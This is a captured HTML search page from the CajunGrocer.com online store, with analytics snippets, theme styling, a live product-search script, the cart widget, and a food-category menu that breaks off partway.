

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz
body_size: 20193
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - La Boucherie Smoked Andouille Sausage 16 oz</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
